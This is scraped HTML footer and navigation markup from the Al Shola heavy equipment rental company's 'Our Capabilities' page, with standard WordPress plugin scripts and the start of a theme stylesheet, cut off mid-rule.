tor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter" href="" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin" href="https://www.linkedin.com/company/alshola-transport-&amp;contracting-co-llc/about/" target="_blank">
					<span class="elementor-screen-only">Linkedin</span>
					<i class="fa fa-linkedin"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e6504a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e6504a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d715f9" data-id="2d715f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e4b551 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="1e4b551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Our Services</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7b02469 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-left menu-2colum elementor-nav-menu-tablet__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="7b02469" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="" data-subMenusMaxWidth="" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-7b02469" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://alshola.com/services/logistics-services/" class="elementor-item">Logistics Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6003"><a href="https://alshola.com/services/temporary-cooling/" class="elementor-item">Temporary Cooling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://alshola.com/services/power-rental/" class="elementor-item">Power Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6005"><a href="https://alshola.com/services/earth-work-contracting/" class="elementor-item">Earth Works Contracting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://alshola.com/services/plant-hire/" class="elementor-item">Plant Hire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://alshola.com/services/forklifts-rental/" class="elementor-item">Forklifts Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://alshola.com/services/land-transport/" class="elementor-item">Land Transport​</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e3751f6" data-id="e3751f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa61881 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="aa61881" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Quick links</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-94b8e45 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-left menu-2colum elementor-nav-menu-tablet__align-left elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="94b8e45" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="" data-subMenusMaxWidth="" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-94b8e45" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://alshola.com/our-mission-vision/" class="elementor-item">Our Mission &#038; Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://alshola.com/group-companies/" class="elementor-item">Group Companies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5733 current_page_item menu-item-6001"><a href="https://alshola.com/our-capabilities/" aria-current="page" class="elementor-item  elementor-item-active">Our Capabilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5997"><a href="https://alshola.com/career/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://alshola.com/download-brochures/" class="elementor-item">Download Brochures</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff79edf" data-id="ff79edf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b51c8a7 elementor-mobile-position-left elementor-position-below elementor-widget elementor-widget-heading" data-id="b51c8a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Subscribe
</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a2bf380 elementor-widget elementor-widget-text-editor" data-id="a2bf380" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Sign up today for hints, tips and the latest product news</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-f76ea9c elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="f76ea9c" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-329" method="post" data-id="329" data-name="Subscribe" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your Email" required />
<button type="submit" value="Submit">
<i class="opal-icon-subscribe" aria-hidden="true"></i>
</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763769652" /><input type="hidden" name="_mc4wp_form_id" value="329" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5179d35 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5179d35" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b875c38" data-id="b875c38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5282b16 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5282b16" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db52a71 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db52a71" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2583c1" data-id="d2583c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf7ebc4 elementor-widget elementor-widget-text-editor" data-id="cf7ebc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2021 Al shola. All Rights Reserved.</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d54022" data-id="1d54022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e88e13 elementor-nav-menu__align-right elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="4e88e13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
			<ul id="menu-1-4e88e13" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://alshola.com/terms-conditions/" class="elementor-item"><span class="menu-title">Terms &#038; Conditions</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-28"><a href="https://alshola.com/about-us-02/">About Us</a></li>
<li class="page_item page-item-27"><a href="https://alshola.com/about-us/">About Us 01</a></li>
<li class="page_item page-item-25"><a href="https://alshola.com/blog/">Blog</a></li>
<li class="page_item page-item-5899"><a href="https://alshola.com/career/">Careers</a></li>
<li class="page_item page-item-31"><a href="https://alshola.com/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-5708"><a href="https://alshola.com/company-profile/">Company Profile</a></li>
<li class="page_item page-item-26"><a href="https://alshola.com/contact/">Contact</a></li>
<li class="page_item page-item-5828"><a href="https://alshola.com/download-brochures/">Download Brochures</a></li>
<li class="page_item page-item-6299"><a href="https://alshola.com/enquiry/">Enquire Now</a></li>
<li class="page_item page-item-29"><a href="https://alshola.com/faqs/">FAQs</a></li>
<li class="page_item page-item-5784"><a href="https://alshola.com/group-companies/">Group Companies</a></li>
<li class="page_item page-item-22"><a href="https://alshola.com/">Home</a></li>
<li class="page_item page-item-6701"><a href="https://alshola.com/key-contacts/">Key Contacts</a></li>
<li class="page_item page-item-6738"><a href="https://alshola.com/make-an-enquiry/">Make an Enquiry</a></li>
<li class="page_item page-item-5733 current_page_item"><a href="https://alshola.com/our-capabilities/" aria-current="page">Our Capabilities</a></li>
<li class="page_item page-item-32"><a href="https://alshola.com/our-history/">Our History</a></li>
<li class="page_item page-item-5802"><a href="https://alshola.com/our-mission-vision/">Our Mission &#038; Vision</a></li>
<li class="page_item page-item-33"><a href="https://alshola.com/our-plans/">Our Plans</a></li>
<li class="page_item page-item-619"><a href="https://alshola.com/projects/">Projects</a></li>
<li class="page_item page-item-2"><a href="https://alshola.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-5330"><a href="https://alshola.com/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-617 page_item_has_children"><a href="https://alshola.com/services/">Services</a>
<ul class='children'>
	<li class="page_item page-item-3279"><a href="https://alshola.com/services/earth-work-contracting/">Earth Works Contracting</a></li>
	<li class="page_item page-item-3267"><a href="https://alshola.com/services/forklifts-rental/">Forklifts Rental</a></li>
	<li class="page_item page-item-3265"><a href="https://alshola.com/services/land-transport/">Land Transport​</a></li>
	<li class="page_item page-item-5585"><a href="https://alshola.com/services/logistics-services/">Logistics Services</a></li>
	<li class="page_item page-item-3273"><a href="https://alshola.com/services/plant-hire/">Plant Hire</a></li>
	<li class="page_item page-item-5535"><a href="https://alshola.com/services/power-rental/">Power Rental</a></li>
	<li class="page_item page-item-5576"><a href="https://alshola.com/services/temporary-cooling/">Temporary Cooling</a></li>
</ul>
</li>
<li class="page_item page-item-5992"><a href="https://alshola.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-6293"><a href="https://alshola.com/used-equipment-for-sale/">Used Equipment for Sale</a></li>
<li class="page_item page-item-35"><a href="https://alshola.com/why-choose-us/">Why Choose Us</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/editech\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><a href="#" class="scrollup"><span class="scrollup-icon opal-icon-arrow-up"></span><span class="scrollup-label">Top</span></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alshola.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/TweenMax.min.js?ver=1.0.11" id="tweenmax-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.0.11" id="tooltipster-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/jquery-parallax.js?ver=1.0.11" id="parallaxmouse-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.0.11" id="smartmenus-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/mlpushmenu.js?ver=1.0.11" id="pushmenu-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/classie.js?ver=1.0.11" id="pushmenu-classie-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.8.3" id="opal-megamenu-frontend-js"></script>
<script src="https://alshola.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alshola.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://alshola.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="https://alshola.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script src="https://alshola.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script id="editech-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https:\/\/alshola.com\/wp-admin\/admin-ajax.php"};
var editechJS = {"quote":"<i class=\"fa-quote-right\"><\/i>","smoothCallback":""};
/* ]]> */
</script>
<script src="https://alshola.com/wp-content/themes/editech/assets/js/theme.js?ver=1.0" id="editech-theme-js-js"></script>
<script src="https://alshola.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://alshola.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://alshola.com/wp-content/themes/editech/assets/js/sticky-layout.js?ver=6.8.3" id="editech-theme-sticky-layout-js-js"></script>
<script defer src="https://alshola.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<script src="https://alshola.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.0" id="elementor-webpack-runtime-js"></script>
<script src="https://alshola.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.0" id="elementor-frontend-modules-js"></script>
<script src="https://alshola.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://alshola.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1250,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.0","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/alshola.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alshola.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"287399530c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5733,"title":"Our%20Capabilities%20%7C%20Rental%20of%20Heavy%20Equipment%20%7C%20Power%20Rental","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script src="https://alshola.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.0" id="elementor-frontend-js"></script>
<script src="https://alshola.com/wp-content/plugins/editech-core/assets/js/elementor/frontend.js?ver=6.8.3" id="opal-elementor-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70fdebb1d34b48d3bea95bf4d3a0dd92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alshola.com/wp-content/plugins/editech-core/assets/css/elementor/style.css?ver=1.0.11
body_size: 25493
content:
.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */ }
  .mfp-zoom-in .contactform-content,.mfp-zoom-in .elementor-nav-menu-popup,.mfp-zoom-in .mailchimp-content,.mfp-zoom-in .property-variation-content,.mfp-zoom-in .review_wrapper {
    opacity: 0;
    transition: all .2s ease-in-out;
    transform: scale(.8); }
  .mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: all .3s ease-out; }
  .mfp-zoom-in.mfp-ready .contactform-content,.mfp-zoom-in.mfp-ready .elementor-nav-menu-popup,.mfp-zoom-in.mfp-ready .mailchimp-content,.mfp-zoom-in.mfp-ready .property-variation-content,.mfp-zoom-in.mfp-ready .review_wrapper {
    opacity: 1;
    transform: scale(1); }
  .mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8; }
  .mfp-zoom-in.mfp-removing .contactform-content,.mfp-zoom-in.mfp-removing .elementor-nav-menu-popup,.mfp-zoom-in.mfp-removing .mailchimp-content,.mfp-zoom-in.mfp-removing .property-variation-content,.mfp-zoom-in.mfp-removing .review_wrapper {
    transform: scale(.8);
    opacity: 0; }
  .mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0; }

.elementor-widget-opal-button-contact7.elementor-align-left {
  text-align: left; }

.elementor-widget-opal-button-contact7.elementor-align-center {
  text-align: center; }

.elementor-widget-opal-button-contact7.elementor-align-right {
  text-align: right; }

.elementor-editor-active .mfp-hide {
  display: none !important; }

.shape-custom .elementor-shape {
  top: -11px; }

[data-elementor-columns].no-gutter {
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0; }
  [data-elementor-columns].no-gutter .column-item {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0; }

.column-item.portfolio-entries {
  margin-bottom: 30px; }

.elementor-element .owl-carousel.gallery,.entry-gallery .owl-carousel.gallery,.owl-carousel.comment-form,.owl-carousel[data-elementor-columns],.owl-carousel[data-opal-columns],.row.owl-carousel,.single-portfolio-summary .owl-carousel.single-portfolio-summary-inner,.single .owl-carousel.gallery,.site-footer .owl-carousel.widget-area,.widget .owl-carousel.gallery,body.opal-content-layout-2cl #content .owl-carousel.wrap,body.opal-content-layout-2cr #content .owl-carousel.wrap,body.opal-portfolio-layout-2cr .owl-carousel.portfolio-wrap {
